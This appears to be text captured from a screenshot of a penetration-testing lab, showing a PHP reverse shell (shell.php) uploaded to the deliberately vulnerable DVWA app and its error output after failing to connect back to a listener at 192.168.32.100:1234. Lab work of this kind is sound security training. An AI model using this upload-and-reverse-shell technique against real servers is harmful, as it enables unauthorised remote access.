 1 2 3 4
192.168.32.101/dvwa/hack
Not secure | 192.168.32.101/dvwa/hackable/uploads/shell.php
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 192.168.32.100:1234 (Connection refused) in
/var/www/dvwa/hackable/uploads/shell.php on line 100
Connection refused (111)